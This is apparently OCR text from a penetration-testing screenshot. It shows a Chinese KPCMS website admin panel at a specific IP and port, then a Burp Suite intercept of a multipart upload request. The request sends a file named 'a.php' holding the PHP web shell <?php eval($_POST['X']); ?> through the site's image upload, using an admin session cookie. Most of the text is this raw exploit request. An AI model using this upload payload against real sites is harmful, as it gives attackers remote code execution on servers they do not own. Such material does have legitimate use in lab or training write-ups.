 网站管理系统
183.129.189.61:60107/admin.php/config/index.html
10
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
网站管理系统
网站首页 admin
控制台
管理
设置
网站设置
首页幻灯
友情链接
标签管理
网站设置 联系我们 优化设置
网站名称： 某某机械设备有限公司
网站LOGO：
某某机械设备有限公司
MOUMOU MECHANICAL EQUIPMENT CO., LTD
网站ICO：
域名： www.kpcms.cn
熊掌号：
备案号：
模板： default
自定义样式：
提交
图片
上传中，请稍候 ...
确定 取消
Transferring data from 183.129.189.61
Burp Suite Community Edit
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://183.129.189.61:60107
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /admin.php/index/upload.html?dir=image HTTP/1.1
2 Host: 183.129.189.61:60107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1404352972305
8 Content-Length: 382
9 Referer: http://183.129.189.61:60107/admin.php/config/index.html
10 Origin: http://183.129.189.61:60107
11 Upgrade-Insecure-Requests: 1
12 Connection: close
13 Cookie: admin_id=IphHb2Z%2FRG9gIXGA7HpPzQ%3D%3D; url=%2Fadmin.php%2Fconfig%2Findex.h
14
15 -----------------------------14043529723055379032284857749
16 Content-Disposition: form-data; name="localUrl"
17
18 C:\fakepath\a.php
19 -----------------------------14043529723055379032284857749
20 Content-Disposition: form-data; name="imgFile"; filename="a.php"
21 Content-Type: application/x-php
22
23 <?php eval($_POST['X']); ?>
24 -----------------------------14043529723055379032284857749--
25